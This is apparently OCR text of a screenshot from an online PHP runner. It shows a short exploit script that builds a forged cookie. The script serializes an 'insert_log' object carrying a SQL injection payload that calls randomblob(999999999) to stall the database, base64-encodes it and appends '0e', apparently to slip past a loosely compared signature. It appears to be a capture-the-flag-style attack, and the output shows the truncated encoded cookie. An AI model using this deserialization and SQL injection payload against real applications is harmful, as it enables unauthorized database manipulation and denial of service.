 https://www.tutorialspoint.com/exec
codingground
SIMPLY EASY CODING
Execute PHP Online (PHP v7.1.8)
Execute | Share main.php STDIN
1 <?php
2 class insert_log
3 {
4 public $new_data = "fakeinsert'); select 1 = randomblob(999999999);--";
5 }
6 $a = new insert_log;
7 $s = serialize($a);
8 $b = base64_encode($s);
9
10 $cookie = $b . "." . "0e";
11
12 echo "247=$cookie\n";
13 ?>
Result
$php main.php
247=TzoxMDoiaW5zZXJ0X2xvZyI6MTp7czo4OiJuZXdfZGF0YSI7czo0OToiZmFrZWluc2VydCcpOyBzZWxlY3QgMSA9IHJh